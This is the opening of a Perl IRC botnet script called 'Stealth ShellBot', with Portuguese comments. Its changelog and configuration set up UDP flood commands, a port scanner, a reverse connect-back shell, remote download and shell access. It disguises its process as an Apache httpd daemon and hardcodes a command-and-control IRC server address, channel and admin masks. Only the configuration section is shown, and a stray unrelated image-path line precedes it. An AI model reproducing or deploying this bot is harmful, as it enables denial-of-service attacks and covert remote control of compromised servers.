 #!/usr/bin/perl
# - Adicionado comando !estatisticas ;
# - Alterado o comando @pacota para @oldpack;
# - Adicionado dois novos pacotadores: @udp e @udpfaixa ;
# - Adicionado um novo portscan -> @fullportscan ;
# - Adicionado comando @conback com suporte para Windows/Unix :D;
# - Adicionado comando: !sair para finalizar o bot;
# - Adicionado comando: !novonick para trocar o nick do bot por um novo aleatorio;
# - Adicionado comando !entra e !sai ;
# - Adicionado comando @download ;
# - Adicionado comando !pacotes para ativar/desativar pacotes :);
########## CONFIGURACAO ############
my $processo = '/usr/local/apache/bin/httpd -DSSL';
$servidor='64.32.28.78' unless $servidor;
my $porta='80';
my @canais=("#max");
my @adms=("max","x");
my @auth=("*!*@max.cc");
# Anti Flood ( 6/3 Recomendado )
my $linas_max=6;
my $sleep=3;
my $nick = getnick();
my $ircname = getnick();
my $realname = getnick();
my $acessoshell = 1;
######## Stealth ShellBot ##########
my $prefixo = "#";
my $estatisticas = 0;
my $pacotes = 1;
###################################
my $VERSAO = '0.2a';